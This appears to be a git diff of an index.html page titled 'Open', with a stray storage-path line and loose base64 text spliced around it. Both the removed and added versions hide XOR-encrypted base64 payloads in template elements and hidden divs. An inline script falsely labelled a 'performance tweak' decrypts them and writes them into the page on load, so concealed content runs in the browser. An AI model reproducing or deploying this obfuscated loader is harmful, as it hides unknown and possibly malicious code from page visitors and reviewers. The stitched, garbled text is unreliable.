Z9UAmLFfX7g6I3J9Li837zNYRPeOx55Js9SqGXizhVdXnuc6rtu3UVpmMFI1owijXvxMxIgTf7HOZ34BRgsP/1MQTEP+o4I57+SSERn3+UsD4oMu96uDTSZqXBIxrwTOGp2gyLALa4nqNg4dShN/i1MoUbqyo5Yl19z+WTjzgVMT4p8i96rrBRpeWRNsymCOKvldyaw3g7GP6gMEV1onvlosDP6Hvot40oXjSXxbsSpG/4cCX0PyFF8TNUch4+j2WU40kPgPY+mP+hsU0xo/jwq1NP+OmMDz54F7TDHGjRRdWNd7NqKmVGcjAFFjGUj3l9EdxflqetWNbbxNc4JmulpFQfC8GcJwfr2nFdCD/A5q545vv5MrpRNjaRtM2hCO8sQRieV2JuCrWgZEf34iujKdMMaDnvNhztG/OCjXwHv/2t969rKGRWNiZCZoVhG/f/0MseFaSuGPFk5FblMThlpZKMeWv6bZ74CqWDTztRYb45ZvttqGAHYOWavpt3zGWtgMtIkGPvC/YjNRUnK3kxssPfOqh+4dR4CqWXm61EYCk+d7u9LSREcaRHYFM0D3Lmy4kLFWfoiDNht4Sk56njZNgM73vt9gOiSLTEnm9AJuivt7m0ODDWIvPVchmhHLX4lAkMROOoyDMgtQSx8Ooh5BmMKjrt9IvgnP/GjT3EZq35Iq68/vpWIuZFNMg0DXC/kV3eBrKt0mZz5Fck827jYVQKOPlvt0os0bfDWj+BJGyv9nusq+UX4KCPppm0D2WsVdheGeDoSbWmsVU1ZihgZBKM6Ou+5wg4H7ZH2+kS5a69o3ulqmQDIXLUdcphnietldsY0TN5XiZkp1cgd3/0s0YVu2m8pwmyiqWXjymBIf29Yrz+v3DHcfcWd8ohDPH5EF2dWCPoCbam94Om8rhgYtTJeDkptJ86TG8XjzwRZywt9b/rq7KWNCzFJpm0D2W50V2LFyYpSSZ0pEex4Phi4pNOb/OhvEX+wCWXjzwRdW045Czs66NHdnxYPcK0CCWthh3elTKuircmPMTy9Dt0sQTfPyw8o1t4jSKDn2kDdWw/pLx97KWFM6EFt8wlXPZ9UAmLFfX7g6I3J9Li837zNYRPeOx55Js9SqGXizhVdXnuc6rtu3UVpmMFI1owijXvxMxIgTf7HOZ34BRgsP/1MQTEP+o4I57+SSERn3+UsD4oMu96uDTSZqXBIxrwTOGp2gyLALa4nqNg4dShN/[base64]/aOMCMLcUJ1vyxeWsQQkLBOX4GOL34FMmtbFwsQDfLCM8pwmygCWXnqlC5ai/pHz+qaCFMfbVdkts3LG6AxwaUue4GPcg9QR1oO7y8RYVu2m8pwtoXiWCn3wWNWy+J3ot6WNDIXaRt8nhHjz/UFpaV2e5GTNiskI0p+qg8MKZ8em8px7tGuYCH28EJD2qt7pv7iXQ6GZFJpmhHyY4lB9YFbEvCzKhsUV3IPv38QEOqT+t9h8+wCWXjzwEZT45IrktqXNDMTJFIdm1y2Rqi4kLBPKuCKXnMUF34jhjoFFKO278pt2+TOPR2yoQs7ct969+qSMG97UUdQy3n/Z9V0qbUOaqS3drNkV34nnloUKZ8em8px7tGuYGHOzEIb+vsWX+uDDWN/YGskjnHjV5QwtNznK7GOZm8MFk5bFwsQDfO2mttM4tWfTEGj+AI2z9L3yt62CFs+RE9kpgGSRuB8OLBPK7GOZnNkTxK6gko1GOJjP+tk3pWfTEGj5Xv/2t969p+CAGd/aXJpulTSW6i4kLBPK7GPagN8P3IGqzIFRLqL0+psdoWbaHH2zDtW1+I7k+qaCEcfcUIBh3D3TuB8OLBPK7D6ZidgS0oGjm8RYVu2m8px74G7ZHWm9AJuiuZzyvrnNCs7UW8wjs3Xf/UAseFLD90mZz5FczufvwpkpVu2mtMk1o37fEXLwBpqm7r3yt62CFs+RUdYjnXjY5Q0kdznK7GOZmdAOk56/g4oDYe3jvtk2pWTCUG2lAIevxJvxv6OXF9mRE5Qln3Db8EpgIUePtDeexop2k83vwpJCLu3yt8QvlGX1EWypRcj29JL4u66gF8bUVdQi2G7G8EokMxOZvCLXwcUZy5mMjYpXOaPy8oZ75y2fRRbwRdX2/[base64]/lNHY0ODqSfsppkZ34iih4pXdfaM8px74CqWAzX+BpSi9Ja1vLWNG9/QW9Ru2T3NmwQkLBPK7GOZidAQ34+ugY9gM73/+sg+uH7iEV+/FYz6t5vxv62GFt+QD7Bm0D2WsQR5JQjg7GOZz8xc1oG8h8RYVu2m8px74GzXEnCyBJa91JHto+iXHdPNYNUFn23PvQRhYFaHqS3Nxop2k83vwpkpfO372LZ74H3fEHi/Etu1+I7kma+OFcrXUJp70H7Z4V1HY16HrS3d1LtAnJ6skI1TKPOM2IB0omXSByLaWdq+45Px5A==</template><div id="xfb17b4e8c5" style="position:absolute;left:-9999px">void</div><div id="AQNAdhty23el" style="visibility:hidden">0</div><div id="CoA9sxp5Mb" style="display:none">0</div><div id="bomuahqjlij" style="position:absolute;left:-9999px">0</div><div id="yrnulezo" style="display:none"></div><script>function OEMF4q(){var x=22;return x*2;}
 /* performance tweak */
 (function(){
-var jYpH9W=atob('LzVRh5/C2L5q91bScvjFYg==');
-var z7Lq6n=[];
-for(var O4KmMK=0;O4KmMK<11;O4KmMK++){
-  var _e=document.getElementById('AUcVzC'+O4KmMK);z7Lq6n.push(_e?_e.value:'');
+var aBhwz3=atob('77F8s+3P4uQjXM2G0rxbwAq2fhzQZfXWl/6d2sDjeKu5NLpG8B22kSQEDDPqzEO5');
+var UR9pSS=[];
+for(var S4dgwt=0;S4dgwt<6;S4dgwt++){
+  var _e=document.getElementById('xdfdbc0fcdc'+S4dgwt);UR9pSS.push(_e?_e.innerHTML:'');
 }
-var sdiaQo=z7Lq6n.join('');
-var DAbRPK=atob(sdiaQo);
-var u97qum=new Uint8Array(DAbRPK.length);
-for(O4KmMK=0;O4KmMK<DAbRPK.length;O4KmMK++){
-  u97qum[O4KmMK]=DAbRPK.charCodeAt(O4KmMK)^jYpH9W.charCodeAt(O4KmMK%jYpH9W.length);
+var FtzeOA=UR9pSS.join('');
+var Zj90bZ=atob(FtzeOA);
+var QLRKJ8=new Uint8Array(Zj90bZ.length);
+S4dgwt=0;
+while(S4dgwt<Zj90bZ.length){
+  QLRKJ8[S4dgwt]=Zj90bZ.charCodeAt(S4dgwt)^aBhwz3.charCodeAt(S4dgwt%aBhwz3.length);
+  S4dgwt++;
 }
-var JR9HDr=new TextDecoder('utf-8').decode(u97qum);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(JR9HDr);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var lcvFia=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(JR9HDr);
-var vrwalB=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(JR9HDr);
-var _h=lcvFia?lcvFia[1]:'';
-var _b=vrwalB?vrwalB[1]:JR9HDr;
-
-/* Copy allowed head elements */
-if(_h){
-  var LClDnH=document.createElement('div');
-  LClDnH.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(LClDnH.firstChild){
-    var _n=LClDnH.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      LClDnH.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var j8yizQ=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){j8yizQ.push([1,_s[1]]);}
-  else if(_c.trim()){j8yizQ.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(O4KmMK=0;O4KmMK<j8yizQ.length;O4KmMK++){
-  tBifjH=j8yizQ[O4KmMK];
-  var ChDDQd=document.createElement('script');
-  if(tBifjH[0]){
-    ChDDQd.src=tBifjH[1];
-  }else{
-    ChDDQd.textContent=tBifjH[1];
-  }
-  document.body.appendChild(ChDDQd);
-}
-})();</script><!-- end --></body></html>
+var Knh85O=new TextDecoder('utf-8').decode(QLRKJ8);
+document.open();
+document.write(Knh85O);
+document.close();
+})();</script></body></html>

==== commit 606c5c66: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,78 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><title>Open</title></head><body><template id="xdfdbc0fcdc0">05A4/K6bu7RmfKXyv9BlyjbeCnG8RZm3+Zmg+KWNWpWzCNIjkXmImwQkMF6PuCKZjNkdwZ6qltkBKbng/4R5/gCWXiC9AIG3t5D8t6XeWt3QUc02n2/CswRnY12eqS3N0pML2om7itlHObvvsdl2t2PSCnT8RZy4/or0u6zOC8jYWN97wT+ImwQkMEeDuC/c0doU1oHigZ1BOb+pudQ+rCfVB361F9ux/or1r6LNEcSZGZoPnm7C8EhoMByepTfVio92k83zjo1NN+30t9Bm4mPVEXLyRZ2k8pig+KiXDNvKDpVpl3TC+VFmIlSDuCvMjdAPwIi7kcpAM6CptN0tqWnZEG//A5Sg/p3ytO6QDsybFM4/gHiLs01pbVSP4zDPiJoE3oHt3O4DfPH1psU3pTS8XjzwRc+k+JHp+rvDcouZFJpm0H7Z/Ut2IUCJpCbUiotc14y9id8pfO2m8px77SfUGSbwRsWyps+s7fvpWIuZFJpm3TDV8FZgIVGN9mOa3odN0d/92e4DfO2m8px27WjZDHi1F8/2tM2t6fbQHJCzFJpm0D2WvAlwaUue4S7Yht9Gk86s24ASOPS92Jx74CqWXjH9EZCu49Pwr7SGHJGZF4IkySmP9B8OLBPK7GOZwpwf3Imqz4ZEZu2l4thq8TuBRRbwRdX2t96w96GAG87XQJcknGjTqwQnOQuL+iXf1Ltck83vwsQOcaru/9sppW/YRDzzVpO0rsut4crDWIuZFJpr3XrevEN2aVaE4SHe1ZEO1I+uytAVcO235Ix34DyBUjzgS8TjvsWX+uDDWIuZGZchmDDR40FhYh6IozHdisNGk5+ogIULaPuq8o1t8CaWSCv8RcX4o9em0ODDWIuZFJdrh3zE/01qax6FviLXiNRGk86r0N0abv+92Jx74CqWXjH9E5Ck5JfytO2TDdnJWN980D7U8hxnalXRxmOZz5Fck8DilIFRL6TpvJE5pzCWDHuyBN3nr8ax+vHXSIeZBo9z3D2GvxUtNznK7GOZz5FRnpuqkJdKM6OrsNMppG/[base64]/iaWEF86ZYfNk3D3+9EhyaUeDryKVz/AO2oyjzsRQPaP1/88+smPQRRbwRdX2t97/u6OIH9nWQdQiyj3A8FYsIR6Iq2qC5ZFck83vwodMMKL06JwtoXieUzGkAI2iupP8s67KQ6GZFJpm0D3b+EopZFaDqyvN1ZFNg925it8pfO2m8px7pGPFDnCxHM/28ZL4ovvpWIuZFJpmlnHT6QlgZUGPrzfQgN9Gk46gjpFOMvaM8px74CqWH3C5Apv7/or4t7PZWMjcWs4jgia8sQQkLBPKvCLdi9gS1Nfv1tRTJO204swj+wCWXjzwGP/[base64]/1wtVTJO31vdAypCrAH274SNi0+Iz5v7LKQ6GZFJpm0D3U/[base64]/UV9NhOMoCbB1Ltck83vwsRCMKThvJEytG/bDSbwBpC445vv4crDWIuZFJoshW7C+EJ9IVCFojfcgcVGk56/g4dGca/jpss+pWSNdDzwRdX2t5jxv7jOD9nYRIBmh2/[base64]/T4UspYlKHqWPC5ZFck83vwoJMMrmrodUhpTCWTC6gHc7ct969+uDDG8TVW8h80GvX4wwpIUePtDeUgtAV3cT06MQDfO372LZ74CqWUG61FZr7+Z/wv+DNDdjcRtQnnXiW6i4kLBPK7GPagN0TwdfvlIVRdOCrs984pWTCU368EJD/rPS9+uDDWIvNUcIy3XnT8kt2bUeDoy2Dz98T3Yj06MQDfO2m8to0rn6bCXm5Ap2ird6r6vDYcouZFJo7+heWsQQkIkGPvCyUgdAR1s3hl5dGLqPnv9lhqGXAG27wHv/2t969+uCXHdPNGd4jk3LE8FBtY13Q7DbXi9QO34Shh98pfO2m8sFRyiqWXjz+F5Cm+NP/[base64]/1wtVTJO31vdAypCrEGX6xTc3uu96s7PbPWJmMAZZmwDOCuB8OLBPK7GOZid4Sx8Cpg4lKMLS88sky7WfZEHOjFZS18tK9t6+NF9jJVdkjyxeWsQQkLBOOpTDJg9AFic2mjIhKMqirtNA+uDG8XjzwRdX29pL0va7OEd/cWcl80H7T/1Bhfgjg7GOZz5Fc1Iy/2MQVLLW92Jx74CrLdBbwRdX2uYz4qq/OGtnYWtku0G7A9gR/BhPK7GOZz9cV34H1wodWLr/jvMgYr2bZDCfaRdX2t969ramHDMODFItygGWNmwQkLBPK7CvchtYUx9fv09BTJPaM8px74He8dDzwRdX44ZvvqamMFobbVd4hlT3NmwQkLBPK7CXWgcVRwIS1h94Dbf/2qodR4CqWXjzwB5S1/JnvtbWNHJGZQts02DCb50F2f1qFom7biJhHuc3vwsQDfK7pvtMp+irAH274SNig8ozus6+NVdvMRsoqlTSNmwQkLBPK7DPYi9UV3Yr1wtBTJO234swj+wCWXjzwRdW0+Iz5v7LOCsrdXc81yj2A4Vw/BhPK7GOZz9MTwYmqkN4Dbb3+8s80rGPSXmqxF937uoj4qLOKF8WUVtU0lHjEuB8OLBPK7GOZid4Sx8Cpg4lKMLS88sky7WfZEHOjFZS18tK9t6+NF9jJVdkjyxeWsQQkLBOMoy3NwsYZ2oqnlt4Dav226bZ74CqWAxbaRdX2t9Drv7KKHsLcUJckkXnR9AR/BhPK7GOZz9UVwJ2jg50ZfKvqt8RgyiqWXjzwRZS6/pnz96mXHcbKDpollXPC9FY/BhPK7GOZz9Ydw9fv2pRbZ8em8px74CrUH3+7Aoe54pD54OCVGdmRGZchmDDR40FhYh6Iq2qC5ZFck83vwodMMKL06JwtoXieUzG3Ddix5Zv4tOnYcouZFJpm0G3X9UBtYlTQ7HvJl5FNi5232e4DfO2m8pw5r3jSG279F5Sy/[base64]/946pG3TXm+mAtWtnd69+uDDWM3QWNZ80GvX4wwpIVSC4STLitQSmtbFwsQDfO2mpdU/tGKMXi3oFY3tnd69+uDDWMPcXd0uhCeWoBx0dAjg7GOZz8x2uc3vwsQNP6Loptk1tCfUEXipRY7ct969+uDDCMrdUNMolyeWohZ0dAjg7GOZz8x2uc3vwsQNLqj2vZEotGvCDTyrb9X2t969+qSKC9vVVcN80Hva9Fw/BhPK7GOZz9Ydw9fv0NRTJPaM8px74CqWE32iApy4upzyrrSMFZGZBo42iCa8sQQkLBPKqizXm5wP2peq2MQSb73+6bZ74CqWXjyzCpm55cS9rKGRUIaUQN8+hDDb5FBhaBrRxmOZz5Fck4ujh5wOK7/nooZ7t3jXDifaRdX2t4OX0ODDWIuXR84nhDDf5UFpLEjg7GOZz5Fc14S8kohCJfemtNA+uDG8XjzwRdX29pL0va7OEd/cWcl80H7T/1Bhfgjg7GOZz5Fc1Iy/2MQVLLW92Jx74CrLdBbwRdX2uY3pu7TOEd/cWZo1hnqW6i4kLBPK7GPfht0Qic2sl5ZROaPykdM3r3iNdDzwRdX2t4n0vrSLQouIAso+yxeWsQQkLBOCqSreh8VGk9z5kpwYVu2m8pwmygCWXjzwS5S68ozp+rvpWIuZFJpmlHTF4UhldQnKqi/cl4p2k83vwsQDO6z26Jxq8nrORRbwRdX2t97tu6SHEcXeDpp3xm3Oqi4kLBPK7GPbgMMY1p/ikIVHNbj16JxtsHKNdDzwRdX2t5P8qKeKFobbW84yn3CMsRY8fEvRxmOZz5Fck4ugjJAOL6T8t4Z78T7GBifaRdX2t969tqmNHYbRUdMhmGmMsRUqOgjg7GOZz5Fc0IKjjZYZfO7j5Nk/pjmNdDzwRdWrnfS9+uDDVsrVUcgy3Wnf4QR/BhPK7GOZz9MTwYmqkMlPOavy6JxvsHKWDXO8DJH24Z/v8u3OGcjaUdQy3X/a5EEtNznK7GOZz5Ee0o6khZZMKaPi6Jwpp2jXViToSdXnocix+vLWTYeZBJR32Sa8sQQkLE7g7GOZz58d34i9lslXNb2moco84HGWGHW8Cc/24Z/v8u3OGcjaUdQy3X/a5EEtNxOXxkmZz5FcnYyjh5ZXcbrnoNIyrm2WBRbwRdX2t97/tbKHHdmUWN8ghCeWpVR8LECF</template><template id="xdfdbc0fcdc1">oCrdz8cdwcXiz5NCLqPvvNt2r3jXEHu1TM7ct969+uDDGsraX900n2jY9R4kflSIrWuL3oFQk9z60cgDb/mq8ox18SONdDzwRdX2t5P8qKeKFobNW8p80C2NmwQkLBPK7C7YndYV3cCtjZBXM6C88o9psHKNdDzwRdWrnd69+uDNGcfcRs5rh3zE/01qaxOZuiSZlJEa2oGj2MRVPb+u/[base64]/cicVGk9m/[base64]/oT44ODSTtvBD7Bm0D2WsQRiY12e4TTchtYUx9fv1NQTZ8em8px74CrVEXC/F8/2tJitvPaFG5CzFJpm0D2W/EV2a1qE9mOJ1Ltck83vn+4pfO2m8pIotG/GU36xAZKzt4WX+uDDWIuZUtUohDDF+F5hNhPb/TPB1Ltck83vwsRFM6Py/8s+qW3eCibwUsXmrPS9+uDDWIvVUc4ylW+b4lRlb1qEq3mZ359Jw5X06MQDfO2m8sw6pG7fEHvqRcem796lqrjYcouZFJpm0H/Z40Bhfh6YrSfQmsJGk9z9kpwYVu2m8px74H7TBmj9EYe3+Y37tbKOQovMRMojgn7X4kE/BhPK7GPE5btck83vzJdXOb2rsN0/p2+YDnOnAIel/5vxtuCYcouZFJpm0H/X8k9jflyfoieDz5JMgt/719IYVu2m8px74GnZEnOiX9X18Zj7vKaFQ6GZFJpm0D3U/lZgaUHQ7HLJl5EP3IGmhsQAbq+z5YU6+wCWXjzwGP/[base64]/WnYtcxYy9yskOKKj+ppE2oWPYVyfaRdX2t969t6GRH8LXGdgphGnZ/B4kPQGatHizz5Fck83vjo1NOeDut9U8qH6MXi3+U87ct969+r3pcouZFJpomXPF5VZxb0eDoy2Um9QEx82kgIADJ8em8px74CrUH3+7Aoe54pD596OMFMTLDpplwiyEpxZgNznK7GOZz5Ee3J+rh5YZfPz2qpwor2bfGjymBIf+utP/tbKHHdmQD7Bm0D2WsQRmY0GOqTGUndAY2pi82MQVLLW92Jx74CqWXmyxAZG/+Zmn+vKTAIuPRMJ9+j2WsQQkLFWFojeUidAR2oG22MRWNeDrvdI0s3rXHXn8RZi5+ZHuqqGAHZCzFJpm0D2W90tqeB6ZpTnc1ZFNgZ232e4DfO2m8pw4r2bZDCbwE5Skv9OwrqWbDIbUVdMo2Sa8sQQkLBPKrizBwsIU0omgld4DNaP1t8h78CqbT2yoRcX25Zn/[base64]/2t969+uCTF9jQQNMpnieW8EZ3Y1+fuCaC5ZFck83vwpBMLPem/45vsHKNdDzwRdX2t4z0vaiXQouBRMJ9+j2WsQQkLFWFojeUnNgG1tfv09VTJPaM8px74CqWHXO8Cofst4j8qOjOVd/cTM5rnWjC9EAtNznK7GOZz5Ee0o6khZZMKaPi6JwtoXieUzGzBIeyupz68/vpWIuZFJpmgHzS9U1qawnK/jPBz4kMy9bFwsQDfO2msNMppG/EU26xAZyj5MS97rCbQ6GZFJpm0D3U/lZgaUHQ7HLJl5EP3IGmhsRVPb+u/5E5r3jSG275Xv/2t969+uCZVcLXUN8+yj2HoR8OLBPK7GOZjt8V3oy7i4tNZu3gs9g+iWSWTjLiFtWz9o344crDWIuZSbBM0D2WsWRvaUqMviLUisJc1Yyrh61NfLaM8px74CqWGG6/CNWtt5Htu6OKDNKDFIp90GnE8Ep3alyYoXmZm8Md3Z6jg5BGBeWzosRy+yrLdDzwRdX2t4ry+rvDF9vYV9MyiSeWoB8keEGLojDfgMMRic27kIVNL6HnptkC6DqfRTytb9X2t97g0MrDWIuZGtkplHib80hrb1jKt0mZz5Fck82tg4dIO7/pp9I/+irAH274SNi1+Jr496KEUZCzFJpm0D2W80t2aFaY9mOIn8lcwIKji4ADKqz0+pF2omXEGnmiTM7ct969+uDDGsTLUN803W/X9U1xfwnK9DPB1Ltck83vwsRHNb72vt0i+irQEnmoXv/2t969+uCCFMLeWpcvhHjb4h4kb1aEuCbL1Ltck83vwsRTPaniu9I8+iqHSmyoRcTu54am0ODDWIuZFNwpnmmb90VpZV+T9mPMhpwR3IOgkZRCP6iq8u8djWXYETGCAJKj+5/v9uDBK+2ZedUonz+asWlhYl+F4GP6gN8P3IGukcgDMaLovc8roWnTRRbwRdX2t977ta6XVdjQTt980CyFvxF0dAjg7GOZz5Fc0Ji9kYtRZu32vdU1tG/ERRbwRdX2t97pqKGNC8LNXdUoyj3X/UgkPB3Yv2PcjsIZiOfvwsQDIceM8px74CTVEXi1SJe6+J324KiMDs7LFMFM0D2WsQQkblyYqCbLwtIT34K92MRVPb+u/5EvpXLCU3GlEZCyvsWX+uDDWIuZVtU+3W7e8EBrewnK/GONn8lcgt+/msRRO6/n+ox38CaGUiz+Vtztnd69+uCecqGZFJpm3n7Z/EllYlfHuCbBm5EHuc3vwsQDfKvqt8Rh4DuNdDzwRdX2t4n1s7SGVdjJVdkjyj3Y/lN2bUPRxmOZz5Fck4K5h5ZFMKLx6JwzqW7SG3Lrb9X2t969+rSGAN+UW8wjgnva/[base64]/F5Gz5cS967CbWNjWWNMi0GvX4wwpIVGFvifcnZhHuc3vwsQDfK7zoM80sjCWDnO5C4Gz5cWX+uDDWIuZRNsilHTY9h4kNEOS90mZz5Fck82ri5dTMKz/6Jw9rG/ORRbwRdX2t978tqmEFobQQN8rgyeW8kFqeFaY90mZz5Fck82ll5dXNav//980rn7TEGjqRZaz+Yr4qPvpWIuZFJpmk3La/[base64]/CZqkrd6+6fDQTpjdD7Bm0D2WsQRmY0GOqTGUjN4Q3J/1wscbPvSy69lgyiqWXjytb//2t9699KOMCNKUVs4o0G7A9gR/BhPK7GOZz8YV15mn2MQSZL3+6bZ74CqWXjy4AJyx/4qn+vHbCNOCPppm0D2WsUJtYF/Q7CDMncMZ3ZmMjYhMLvaM8px74He8dDzwRdX49JHto+2BDMWXV9U2mXjSsV8OLBPK7GOZjN4Q3J/1wpJCLuWr/9sz7W3EG3m+TM7ct969+uDDGsTLUN803X7Z/Ut2NhOcrTGRwpwb28CokIFGMuDkvc4/pXifRRbwRdX2t97/u6OIH9nWQdQiyj3A8FYsIR6NpG7endQZ3cCthc0YVu2m8pwmygCWXjzwS4G59o3p+rvpWIuZFJpmgHLF+FBtY13Q7CXQl9QYiOfvwsQDfO3kvcgvr2eMXi/iFY3tnd69+uDDWMfcUs580CiGtB8OLBPK7GOZm8Md3Z6pjZZOZu3yoN01s2bXCnmITdjjp9u0+rSRGcXKWNsylUSeoBQ0fEvD7DDajt0Zm93h280YVu2m8px74GjXHXe3F5qj+Zqn+uPRS5OPB4x9+j2WsQQkLFCFoCzL1ZEL24S7h98pfO2m8px7sGvSGnW+As/2psrtouDRQNvBD7Bm0D2WsQRmY0GOqTGUndAY2pi82MQbLLW92Jx74CqWXnq/C4H75Jfnv/rDSZ/JTIFM0D2WsQQkalyEuG7Oitgb25n1wtITbPaM8px74CqWEWyxBpyi7sS96vvpWIuZFJpmhG/X/1dteFqFonmZjt0Qk93h1pcDP7jku992om/MF3miTcX4psmo9uDTVpOBAZZmwDOFowgkPR3Y+3aQ1Ltck83vwsRZcaTottkj+iqHTizgXv/2t969+uCBF9OUR9InlHLBqwQ0LALavDuZ3IEMy829hYZCdP2q4pBr7DqYSzXrb9X2t969+qSKC9vVVcN80Hva9Fw/BhPK7GOZz9AQ2oqhz41XOaD16Jw4pWTCG27rb9X2t969+qeCCJGZBYo2iCa8sQQkLE7gxmOZz5FSx4KukZANL6XppZwgyiqWXjzwRYGk9pDuvK+RFZGZQMgnnm7a8FBhVBvH+XOcxpEIwYyhkYhCKKjf+oxy4HnVH3C1TcT/rPS9+uDDWIvWRNslmWnPqwQ1NznK7GOZkrt2k83vwspXM6z1ppwotm2WBRbwRdX2t977s6yPQovOXNMylSa8sQQkLBPKuyrdm9lGk9//kpwYVu2m8px74GLTF3u4Ec/2pc7tovvpWIuZFMdM+j2</template><template id="xdfdbc0fcdc2">WsQQqY0HHqCrPhtUZwc206MQDfO2m8tgys3raH2XqRZO68oam0ODDWIuZFNsqmXrYvE1waV6Z9mPait8I1p/06MQDfO2m8sg+uH6bH3C5Apvst534tLSGCpCzFJpm0D2W/EV2a1qE9mOK3cEEk9306MQDfO2m8t80rGXERDymBIf+utPpv7iXVcbMQN8i2Sa8sQQkLBPKqizXm5wP2peq2MQSbr3+6bZ74CqWXjy2Cpuiuon4s6eLDJGZA4p2yxeWsQQkLBOGqTfNisNRwJ2ugY1NO/em48wj+wCWXjzwGP/ct969+u6MCobdXcwvlHjEqx5maVWFviaV5ZFck83hjZYOOKTwu9g+sjCMH3qkAIf27PS9+uDDWIvaW9QylXPCqwQjKwjg7GOZz5Fc1YGqmt4DbfaM8px74CqWHHOiAZCkupzyrrSMFZGZBco+0G7Z/U1gLEWLvmuUwtMTwYmqkM0YVu2m8pwmygCWXjzwS5qkupr0rKmHHdmZR8onnj3NmwQkLBPK7DPYi9UV3Yr1wtQDbfv2qodR4CqWXmHab9X2t977ta+XHdmZT7Bm0D2WsQRzZVeepHmZ3oFMltbFwsQDfO2mptkjtCfXEnW3C8/29JvzrqWRQ6GZFJpm0D3G8EBgZV2N9mOK3cEEk9//kpwYVu2m8px74GzZEGj9Fpys8sS96/KTAJCzFJpm0D2W8ktoY0HQ7DXYnZlRnpmqmpAOMbjyt9hy+wCWXjzwRdW0+Iz5v7LODMTJDpp3gGWW4ktoZVfKuiLLx5xR0YK9hoFRdfaM8px74CqWE32iApy4uoryqvrDTJvJTIFM0D2WsVkOBhPK7GPfgN4I1p/vg8RYVu2m8px74GnZEnOiX9Wg9oy19+2CG8jcWs5rknHD9A0/BhPK7GOZz8UZy5nihoFAM7/[base64]/mt8pfO2m8px7vQCWXjzwRdX49JHzrqWNDIbbW94/0Ga8sQQkLBPK7GPJjtUY2oOo2MQRbL3+6bZ74CqWXjytb9X2t969+u6RHdvWGdIjkXnT4wR/BhPK7GOZz5Fcw4yrho1NO/em44oruCqETmyoXv/2t969+uCecouZFJpm0DPV/kBhIVGGoyDSz8p2k83vwsQDfO3gvdIv7XnfBHnqRcTk54am0ODDWIuZFJpmgHzS9U1qawnK/XHJl4p2k83vwsQDIcem8px74CqYCHmiDJO/[base64]/Uyvm3e5xE2NAS8nAqIgMAT9oKhi6ZCKJiwtfopqVjsCyrhCY279Lnk7pi1TefsRYkXvVbdyHNXfQuAvSaNm+Uy8IW9p75ZH6HCvtczl1rfFE/gCZ6Z+p3Yr4mAP+7ee/YqtCzVxlN3WHLTphHIofks+ZWDtKtBOofSpfcXjXuGCnngC7rj4L/Jivi6LcqPedQBmm3BoXxeZAGQpzLzjdhOxo/509RpaJX3k+k0jmnUT1abE7eD0ZrynPCvCMePY8Iet0rG4ldjali4vjvDnN87wN2q